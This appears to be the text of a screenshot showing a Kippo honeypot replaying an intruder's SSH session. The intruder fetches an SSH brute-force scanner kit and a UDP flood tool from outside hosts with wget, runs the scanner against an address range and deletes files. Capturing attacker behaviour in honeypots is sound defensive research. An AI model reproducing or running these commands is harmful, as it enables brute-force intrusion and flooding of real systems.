 Terminal Shell Edit View Window Help Stop Recording 3 (2:33) Tue 9:05 AM
root@honeydrive: /opt/kippo/utils — ssh — 176×50
. .. gosh
webserver:/var/tmp# wget x.toh.info/.x/scanner/piata.tar
--2013-01-18 13:45:40-- http://x.toh.info/.x/scanner/piata.tar
Connecting to x.toh.info:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 689479 (673K) [application/x-tar]
Saving to: `piata.tar
100%[=======================================>] 689,479 116K/s eta 0s
2013-01-18 13:45:46 (116 KB/s) - `piata.tar' saved [689479/689479]
webserver:/var/tmp# tar xvf piata.tar
piata
piata/a
piata/auto
piata/gen-pass.sh
piata/go.sh
piata/mass
piata/pass_file
piata/pscan2
piata/ss
piata/ssh-scan
webserver:/var/tmp# cd piata
webserver:/var/tmp/piata# ./a 83.24
? Created bY MaLa ?
INCERC SA DAU VIATZA CIBERNETICI
# scanning: 83.24 (total: 0) (0.01% done)^C
webserver:/var/tmp/piata# cd /var/tmp
webserver:/var/tmp# rm piata.tgz
webserver:/var/tmp# ls -a
. .. gosh piata.tar piata
webserver:/var/tmp# rm piata.tar
webserver:/var/tmp# rm piata
rm: cannot remove `piata': Is a directory
webserver:/var/tmp# rm gosh
rm: cannot remove `gosh': Is a directory
webserver:/var/tmp# rs gosh
bash: rs: command not found
webserver:/var/tmp#
webserver:/var/tmp# wget http://root-arhive.clan.su/flood/global/udp.tgz
--2013-01-18 13:50:19-- http://root-arhive.clan.su/flood/global/udp.tgz
Connecting to root-arhive.clan.su:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 529 (529bytes) [application/octet-stream]
Saving to: `udp.tgz
100%[=======================================>] 529 0K/s/s eta 0s
2013-01-18 13:50:20 (0 KB/s) - `udp.tgz' saved [529/529]
webserver:/var/tmp#
KEEP
CALM
AND
WRITE
CODE